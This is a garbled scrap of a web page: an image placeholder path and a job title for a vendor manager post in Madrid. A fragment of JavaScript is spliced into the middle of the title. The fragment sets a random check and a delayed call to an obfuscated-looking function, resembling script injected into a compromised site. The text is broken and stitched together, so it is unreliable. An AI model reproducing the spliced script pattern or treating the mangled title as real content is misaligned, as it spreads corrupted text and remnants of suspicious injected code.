 Senior Vendor Manager, EU Private Brandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}ands en Madrid